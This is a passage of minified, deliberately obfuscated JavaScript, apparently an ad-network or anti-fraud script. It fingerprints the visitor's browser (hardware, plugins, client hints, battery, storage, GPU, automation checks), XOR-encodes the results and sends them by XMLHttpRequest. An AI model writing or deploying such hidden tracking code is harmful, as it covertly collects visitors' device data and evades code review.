p[e[J.pG]]=navigator[e[J.pm]]!==void e[J.rZ]?navigator[e[J.pm]]:-e[J.oy],Q(p[e[J.pG]])==e[J.EH]&&(p[e[J.pG]]=-e[J.vZ]),p}Be[e[J.aH]]=e[J.pG];function k(p){return p[e[J.vR]]=navigator[e[J.Gz]]!==void e[J.rZ]&&navigator[e[J.Gz]][e[J.vR]]!==void e[J.rZ]?navigator[e[J.Gz]][e[J.vR]]:-e[J.oy],p}k[e[J.aH]]=e[J.vR];function te(p){return p[e[J.WR]]=e[J.UR]in window?e[J.oy]:e[J.rZ],p}te[e[J.aH]]=e[J.WR];function S(p){var P=e[J.Xf]in navigator;return p[e[J.oK]]=P?e[J.oy]:e[J.rZ],p[e[J.mH]]=P?navigator[e[J.Xf]]:e[J.v],p}S[e[J.aH]]=[e[J.oK],e[J.mH]];function w(p){return p[e[J.xR]]=navigator[e[J.xR]]!==void e[J.rZ]?navigator[e[J.xR]]:e[J.v],p}w[e[J.aH]]=e[J.xR];function M(p){return p[e[J.iZ]]=e[J.v],document[e[J.iZ]]!==void e[J.rZ]&&(p[e[J.iZ]]=document[e[J.iZ]]),document[e[J.gk]]===e[J.iZ]&&(p[e[J.iZ]]=!e[J.rZ]),p}M[e[J.aH]]=e[J.iZ];function ce(p){return p[e[J.PR]]=Object[e[J.vm]](window)[e[J.Qm]](e[J.UR]),p}ce[e[J.aH]]=e[J.PR];function Ie(p){return p[e[J.rR]]=Object[e[J.vm]](window)[e[J.Sr]],p}Ie[e[J.aH]]=e[J.rR];function Le(p){return p[e[J.oR]]=window[e[J.PZ]]!==void e[J.rZ]&&window[e[J.PZ]][e[J.vz]]!==void e[J.rZ]?window[e[J.PZ]][e[J.vz]]:e[J.v],p}Le[e[J.aH]]=e[J.oR];function Ne(p){return p[e[J.FR]]=navigator[e[J.FR]]!==void e[J.rZ]?navigator[e[J.FR]]:e[J.v],p}Ne[e[J.aH]]=e[J.FR];function Ge(p){if(navigator[e[J.pe]]&&Q(navigator[e[J.pe]])==e[J.ky])try{var P=navigator[e[J.pe]]();P instanceof Array?p[e[J.ZR]]=P[e[J.oc]](function(H){return H})[e[J.Sr]]:p[e[J.ZR]]=e[J.rZ]}catch(H){p[e[J.ZR]]=e[J.rZ]}else p[e[J.ZR]]=e[J.rZ];return p}Ge[e[J.aH]]=e[J.ZR];function Ve(p){return p[e[J.wH]]=navigator[e[J.Rk]]!==void e[J.rZ]?navigator[e[J.Rk]]:e[J.yZ],p[e[J.cH]]=navigator[e[J.Fw]]!==void e[J.rZ]&&navigator[e[J.Fw]]instanceof Array?navigator[e[J.Fw]][e[J.Oh]](e[J.oz]):e[J.yZ],p}Ve[e[J.aH]]=[e[J.wH],e[J.cH]];function We(p){var P=[e[J.Pm],e[J.rm],e[J.om]],H=function(wt){return window[e[J.Wc]](e[J.uc][e[J.Qe]](wt,e[J.wc]))[e[J.Lz]]};p[e[J.gR]]=e[J.yZ];for(var ze=e[J.rZ];ze<P[e[J.Sr]];ze++)if(H(P[ze]))return p[e[J.gR]]=P[ze],p;return p}We[e[J.aH]]=e[J.gR];function xe(p){var P=[];try{for(var H=e[J.rZ];H<window[e[J.lZ]][e[J.Hz]][e[J.Sr]];H++)P[e[J.Ch]](window[e[J.lZ]][e[J.Hz]][H]);p[e[J.GR]]=P[e[J.gz]]()}catch(ze){p[e[J.GR]]=e[J.yZ]}return p}xe[e[J.aH]]=e[J.GR];function ot(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.HR]])return p;var P=e[J.WZ](),H=window[e[J.UR]][e[J.HR]]();return H[e[J.em]]===window[e[J.UR]][e[J.HR]]()[e[J.em]]?P[e[J.Wz]]=e[J.oy]:P[e[J.Wz]]=e[J.rZ],P[e[J.Hm]]=H[e[J.Hm]]%e[J.oy]===e[J.rZ]?H[e[J.Hm]]:-e[J.oy],P[e[J.em]]=H[e[J.em]],P[e[J.mm]]=H[e[J.mm]]%e[J.oy]===e[J.rZ]?H[e[J.mm]]:-e[J.oy],P[e[J.wm]]=H[e[J.wm]],p[e[J.HR]]=P,p}ot[e[J.aH]]=e[J.HR];function xt(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.Fm]])p[e[J.eR]]=e[J.WZ]();else{var P=e[J.WZ](),H=window[e[J.UR]][e[J.Fm]]();P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],p[e[J.eR]]=P}return p}xt[e[J.aH]]=e[J.eR];function mt(p){return p[e[J.Br]]=e[J.oy],p}mt[e[J.aH]]=e[J.Br];function yt(p){var P=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var H=-e[J.oy];if(window[e[J.IR]]){var ze=window[e[J.IR]][e[J.Am]](e[J.gm]);if(ze&&ze[e[J.Sr]]>e[J.rZ]){var ut=ze[e[J.rZ]];ut&&ut[e[J.Ac]]&&(H=P[ut[e[J.Ac]]]||e[J.rN],H=H-e[J.oy])}}p[e[J.jK]]=H}catch(wt){p[e[J.jK]]=-e[J.vZ]}return p}yt[e[J.aH]]=e[J.jK];function bt(p){try{var P=-e[J.oy];if(window[e[J.IR]]){var H=window[e[J.IR]][e[J.Am]](e[J.gm]);if(H&&H[e[J.Sr]]>e[J.rZ]){var ze=H[e[J.rZ]];ze&&ze[e[J.mz]]!==void e[J.rZ]&&(P=ze[e[J.mz]])}}p[e[J.sK]]=P}catch(ut){p[e[J.sK]]=-e[J.vZ]}return p}bt[e[J.aH]]=e[J.sK],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],V,e[J.Td],Y,e[J.mh],Be,e[J.zh],k,e[J.Nh],te,e[J.Dh],S,e[J.Th],w,e[J.Mh],M,e[J.Lh],ce,e[J.Eh],Ie,e[J.bh],Le,e[J.Qh],Ne,e[J.Jh],Ge,e[J.Sh],Ve,e[J.lh],We,e[J.Yh],xe,e[J.ph],ot,e[J.ve],xt,e[J.We],mt,e[J.xe],yt,e[J.Pe],bt))}(),function(){function E(g){for(var I=e[J.rZ],q=e[J.rZ];q<g[e[J.Sr]];q++)g[q]&&(I+=e[J.oy]);return I}function b(g){var I=E([e[J.Zw]in window,e[J.gw]in window,e[J.Gw]in window,e[J.Gm]in navigator,e[J.Hw]in navigator])>=e[J.yG],q=E([e[J.oN]in window,e[J.FN]in window,e[J.ZN]in navigator,e[J.gN]in navigator])>=e[J.FG]&&!I,z=E([e[J.ew]in navigator,e[J.mw]in navigator,navigator[e[J.FR]][e[J.Qm]](e[J.xc])===e[J.rZ],e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window,e[J.uw]in window])>=e[J.rh],T=E([e[J.Lw]in window,e[J.Ew]in window,e[J.bw]in window,navigator[e[J.FR]][e[J.Qm]](e[J.Pc])===e[J.rZ],e[J.Qw]in navigator,e[J.Jw]in window])>=e[J.yG],G=E([e[J.GN]in window,!(e[J.Fc]in window),!(e[J.Zc]in window),!(e[J.gc]in navigator)])>=e[J.FG]&&T,V=E([e[J.Sw]in navigator,e[J.Lc]in document[e[J.If]]!==void e[J.rZ]&&document[e[J.If]][e[J.HN]]!==void e[J.rZ]?document[e[J.If]][e[J.HN]]:e[J.WZ](),e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window,e[J.vN]in window])>=e[J.yG],Y=E([!(e[J.Gc]in window),e[J.eN]in window,String(window[e[J.Sm]])===e[J.mN],String(window[e[J.Jc]])===e[J.wN]])>=e[J.FG]&&z,Be=E([e[J.cN]in window,e[J.AN]in window,e[J.uN]in window,e[J.LN]in window])>=e[J.FG]&&T,k=z&&V&&E([e[J.EN]in window,e[J.bN]in window,z&&e[J.Hc]in window,V&&e[J.dh](e[J.cD],e[J.uR])[e[J.fZ]](navigator[e[J.Sc]])])>=e[J.vZ],te=z&&E([window[e[J.UR]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ]&&Q(window[e[J.UR]][e[J.Ec]])==e[J.ky]])>=e[J.vZ];g[e[J.AH]]=e[J.WZ](e[J.vi],k,e[J.Wi],I,e[J.xi],Y,e[J.Pi],z,e[J.ri],q,e[J.oi],V,e[J.Fi],T,e[J.Zi],Be,e[J.gi],G,e[J.Gi],te)}b[e[J.aH]]=e[J.AH],X[e[J.Ch]](e[J.WZ](e[J.rZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.Ch]](V[e[J.rZ]]);return G[e[J.Oh]](e[J.yZ])}catch(Y){return e[J.yZ]}}return[z(window[e[J.AD]]),z(document),z(navigator),z(document[e[J.If]][e[J.HN]])][e[J.Oh]](e[J.yZ])};if(window[e[J.Hi]]&&Q(window[e[J.Hi]][e[J.Em]])==e[J.ky]){var I=window[e[J.Hi]][e[J.Em]](g(),e[J.ez]);b[e[J.uH]]=I?I[e[J.gz]]():e[J.yZ]}}E[e[J.aH]]=e[J.uH],X[e[J.Ch]](e[J.WZ](e[J.rZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.nR]](e[J.HD]);T[e[J.uD]](e[J.eD],e[J.mD]),T[e[J.HN]][e[J.LD]]=e[J.lc],T[e[J.HN]][e[J.Uf]]=e[J.Yc],T[e[J.HN]][e[J.ED]]=e[J.Yc],T[e[J.HN]][e[J.bD]]=e[J.jc],T[e[J.HN]][e[J.BZ]]=e[J.sc],T[e[J.HN]][e[J.sZ]]=e[J.sc],T[e[J.HN]][e[J.QD]]=e[J.aD];var G=document[e[J.JD]](e[J.wD]);G[e[J.bc]](T);var V=new IntersectionObserver(function(Y){Y[e[J.YD]](function(Be){Be[e[J.HA]]?(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.rZ]))):(T[e[J.mA]](),V[e[J.wA]](),z(e[J.WZ](e[J.mR],e[J.oy])))})});V[e[J.Qc]](T)}catch(Y){z(e[J.WZ]())}})}E[e[J.aH]]=e[J.mR];function b(){return new Promise(function(z){var T=e[J.WZ](e[J.QN],e[J.rZ],e[J.bZ],e[J.rZ],e[J.JN],e[J.rZ],e[J.SN],e[J.rZ],e[J.pf],e[J.rZ]);navigator[e[J.XR]]?navigator[e[J.XR]]()[e[J.DZ]](function(G){T[e[J.QN]]=e[J.oy],T[e[J.bZ]]=G[e[J.bZ]]?e[J.oy]:e[J.rZ],T[e[J.JN]]=G[e[J.rA]],T[e[J.SN]]=G[e[J.oA]],T[e[J.pf]]=G[e[J.pf]],z(e[J.WZ](e[J.wR],T))})[e[J.PH]](function(){z(e[J.WZ](e[J.wR],T))}):z(e[J.WZ](e[J.wR],T))})}b[e[J.aH]]=e[J.wR];var g=function(T){return window[e[J.xH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var T=!!navigator[e[J.gG]][e[J.mi]],G=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](G)[e[J.DZ]](function(V){var Y=e[J.WZ]();V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]][e[J.pD]]())),V[e[J.ah]]&&(Y[e[J.ZD]]=g(V[e[J.ah]])),Y[e[J.cc]]=g(T),V[e[J.jH]]&&(Y[e[J.gD]]=g(V[e[J.jH]])),V[e[J.kh]]&&(Y[e[J.GD]]=g(V[e[J.kh]])),z(e[J.WZ](e[J.cR],Y))})[e[J.PH]](function(){z(e[J.WZ](e[J.cR],e[J.WZ]()))})}z(e[J.WZ](e[J.cR],e[J.WZ]()))})}I[e[J.aH]]=e[J.cR];function q(){return new Promise(function(z){var T=e[J.WZ](e[J.lN],!e[J.oy],e[J.YN],!e[J.oy],e[J.pN],e[J.v]);if(!(e[J.PN]in navigator)){T[e[J.pN]]=e[J.kD],z(e[J.WZ](e[J.LH],T));return}if(T[e[J.lN]]=!e[J.rZ],!(e[J.ec]in navigator[e[J.PN]])){T[e[J.pN]]=e[J.dD],z(e[J.WZ](e[J.LH],T));return}navigator[e[J.PN]][e[J.ec]]()[e[J.DZ]](function(G){T[e[J.YN]]=G,z(e[J.WZ](e[J.LH],T))})[e[J.PH]](function(G){var V,Y;T[e[J.pN]]=G?e[J.yZ][e[J.Qe]]((V=G[e[J.Se]])!=e[J.v]?V:e[J.oe],e[J.xN])[e[J.Qe]]((Y=G[e[J.GA]])!=e[J.v]?Y:e[J.oe]):e[J.oe],z(e[J.WZ](e[J.LH],T))})})}q[e[J.aH]]=e[J.LH],ve=e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],I,e[J.FG],q)}());var Ke=K,se=X,Wt=ve,qe=e[J.WZ](e[J.nf],Ke,e[J.lf],se,e[J.hZ],Wt),fe=qe[e[J.nf]],Ar=qe[e[J.lf]],Ut=qe[e[J.hZ]],_t=e[J.Vf],it=function(b,g){if(g)return b;var I=e[J.WH];Q(b)!=e[J.EH]&&(b=JSON[e[J.ei]](b));for(var q=[],z=e[J.rZ];z<b[e[J.Sr]];z++){var T=b[e[J.Fz]](z)^I[z%I[e[J.Sr]]][e[J.Fz]](e[J.rZ]);q[e[J.Ch]](String[e[J.bm]](T))}return window[e[J.bH]](q[e[J.Oh]](e[J.yZ]))},gt=function(b){setTimeout(b,e[J.rZ])},Gt=function(b,g,I){var q=I?JSON[e[J.Ai]](JSON[e[J.ei]](b)):b;if(q[e[J.re]]=g[e[J.ui]]?g[e[J.ui]]:e[J.oe],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.yZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.yZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.yZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.yZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.yZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.yZ],q[e[J.me]]=g[e[J.li]]?g[e[J.li]]:e[J.yZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.yZ],q[e[J.ce]]=g[e[J.ce]]?g[e[J.ce]]:e[J.Ae],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.yZ],q[e[J.Le]]=g[e[J.pi]]?g[e[J.pi]]:e[J.yZ],q[e[J.Ee]]=Je(g[e[J.Zm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.rZ];I<b[e[J.Sr]];I++)g[e[J.Ch]](Gt(e[J.WZ](),b[I],!e[J.rZ]));return g},It=function(b,g,I,q){for(var z=Object[e[J.vm]](g),T=e[J.rZ];T<z[e[J.Sr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.aH]])==e[J.EH]&&I[e[J.Qm]](G[e[J.aH]])!==-e[J.oy])){if(I instanceof Array&&G[e[J.aH]]instanceof Array){for(var V=!e[J.oy],Y=e[J.rZ];Y<G[e[J.aH]][e[J.Sr]];Y++)if(I[e[J.Qm]](G[e[J.aH]][Y])!==-e[J.oy]){V=!e[J.rZ];break}if(V){V=!e[J.oy];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.aH]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.aH]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Oh]](e[J.YH]):b},Ue=function(b,g,I){var q=performance[e[J.be]]();b(),I[e[J.Wm]][g]=performance[e[J.be]]()-q},ir=function(b,g,I){var q=e[J.yZ][e[J.Qe]](g,e[J.fh]),z=e[J.yZ][e[J.Qe]](g,e[J.yh]);return performance[e[J.Je]](q),b()[e[J.DZ]](function(T){performance[e[J.Je]](z),performance[e[J.tD]](g,q,z);var G=performance[e[J.lD]](g)[e[J.sG]]();return G&&(I[e[J.Wm]][g]=G[e[J.SD]]),performance[e[J.rc]](q),performance[e[J.rc]](z),performance[e[J.oD]](g),T})[e[J.PH]](function(T){throw performance[e[J.rc]](q),T})};si=function(b,g){return new Promise(function(I,q){try{g[e[J.ce]]=e[J.Ae];var z=e[J.WZ](e[J.vc],fe,e[J.Wm],e[J.WZ]()),T=function(){Ar[e[J.YD]](function(Y){It(z,Y,b[e[J.FA]],b[e[J.ZA]])})};Ue(T,e[J.WN],z);var G=g;gt(function(){Gt(z,G)}),b[e[J.mc]]?gt(function(){var V=[],Y=e[J.WZ](e[J.Wm],e[J.WZ]()),Be=performance[e[J.be]]();if(Object[e[J.vm]](Ut)[e[J.YD]](function(w){V[e[J.Ch]](ir(Ut[w],ht(Ut[w][e[J.aH]]),Y)[e[J.DZ]](function(M){Y=Object[e[J.cA]](Y,M)}))}),b[e[J.vA]])var k=setTimeout(function(){te(e[J.eA])},b[e[J.vA]]);var te=function(M){clearTimeout(k),Gt(Y,G);var ce=U(),Ie=e[J.WZ](e[J.WA],_t,e[J.mc],it(Y,b[e[J.gA]]),e[J.xA],it(z,b[e[J.gA]]),e[J.BR],ce[e[J.BR]],e[J.VR],ce[e[J.VR]]);I(Ie)},S=Promise[e[J.PA]](V);S[e[J.DZ]](function(){Y[e[J.Wm]][e[J.WN]]=performance[e[J.be]]()-Be,te()}),S[e[J.PH]](te)}):gt(function(){var V=U();I(e[J.WZ](e[J.WA],_t,e[J.xA],it(z,b[e[J.gA]]),e[J.BR],V[e[J.BR]],e[J.VR],V[e[J.VR]]))})}catch(V){q(V)}})}}(Object[J.IF](J.vW(J.v,J.c,J.cF,J.yg,J.Vf,J.gg,J.DZ,J.Kg,J.oy,J.J,J.nf,J.Kk,J.lf,J.Cy,J.hZ,J.rf,J.ky,J.Gg,J.Xf,J.Rg,J.ty,J.Hg,J.rZ,J.D,J.xZ,J.hg,J.Pk,J.eg,J.rf,J.ig,J.KZ,J.mg,J.Sr,J.zg,J.dy,J.wg,J.IZ,J.Ng,J.Rk,J.cg,J.yZ,J.A,J.vZ,J.Va,J.iZ,J.Dg,J.NZ,J.Ag,J.oZ,J.Tg,J.Bf,J.ug,J.fZ,J.Mg,J.Kk,J.Lg,J.Uf,J.ng,J.LZ,J.Eg,J.Gk,J.qg,J.BZ,J.bg,J.sZ,J.Ug,J.ay,J.Qg,J.Fy,J.Ig,J.GZ,J.Jg,J.Cy,J.Bg,J.PZ,J.Sg,J.If,J.Vg,J.TZ,J.lg,J.lZ,J.Xg,J.td,J.Yg,J.zZ,J.jg,J.pf,J.pg,J.bZ,J.sg,J.gk,J.vK,J.WZ,function(){for(var t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.EZ,J.aK,J.jZ,J.WK,J.Br,J.kK,J.qf,J.xK,J.eZ,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.KK,J.GK,J.xd,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.tK,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.OG,J.FG,J.Z,J.fG,J.ZG,J.yG,J.Ya,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.xZ,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.gk,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.Fr,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,function(t,r){return new RegExp(t,r)},J.Ph,J.th,J.rh,J.mf,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.hh,J.eh,J.Td,J.ih,J.mh,J.y,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.Mh,J.G,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.Bk,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.tD,J.rD,J.sG,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.Ah)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.Ah)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var cs=si,ls=Promise[J.or]([cs(J.vW(J.su,!J.D,J.Lo,J.g),J.vW()),new Promise(function(e,t){return setTimeout(t,J.Yb,new Error(J.GQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.vC](this,arguments)};e=e||J.vW(),e[J.CO]=e[J.CO]||J.oO;var a=new window[J.AA];a[J.OO]=e[J.OO],a[J.sr](e[J.CO],e[J.ZO],!J.D),e[J.FO]&&a[J.vM](J.KT,e[J.FO]),a[J.Kf]=function(){try{if(this[J.Aq]>=J.lI&&n(new Error(J.KS[J.WP](this[J.Aq]))),e[J.rO]&&this[J.Aq]===J.HJ&&n(new Error(J.jb)),e[J.rO])try{n(J.c,JSON[J.zL](this[J.XI]))}catch(s){n(s)}else n(J.c,this[J.XI])}catch(s){n(s)}},a[J.xk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.hJ[J.WP](s[J.eB],J.FJ)[J.WP](s[J.wI]));n(o)};var i=Q(e[J.KO])===J.pa?JSON[J.aM](e[J.KO]):e[J.KO];a[J.PC](i)}function kr(){var e,t='.T.[.Q~~.)=ow';try{e=dn()[J.tg](J.wL)[J.Va]||J.A}catch(r){}try{t&&t[J.D]!==J.Fr&&(e=Ra(t))}catch(r){}try{Fn()&&(e=Fn())}catch(r){}return e||J.Or}function fs(e,t){an(J.vW(J.Io,e),function(){}),ci(e,function(r){if(!r){Rn(Ft,e),an(J.vW(J.Io,e),function(){},J.YI);return}Rn(Ft,e),t(r)},Ro)}function ci(e,t,r,n){B(J.af),br(function(a){B(J.NI[J.WP](a)),ps(e,function(i){t(hn(i))},a,r,n)})}var ds=function(t){var r=So();if(!r)return t;var n=t[J.tg](J.wL);return n[J.Va]=r,n[J.sd](J.wL)};function vs(e,t,r,n,a,i,s,o,u){var c=e[J.Io],f=e[J.aO],l=e[J.WO],v=e[J.kO],d=e[J.xO],y=ds(f),m=et()?s?J.Va:J.J:void J.D,W=ka(),L=W[J.dO],C=W[J.PO],h=W[J.tO],oe=o?J.hd:Aa()||An()||void J.D,ae=bn(J.vW(J.GT,n[J.sd](J.Oz),J.RT,t,J.HT,a||l||Ba()||void J.D,J.hT,i||v||Ca()||void J.D,J.eT,L||void J.D,J.iT,C||void 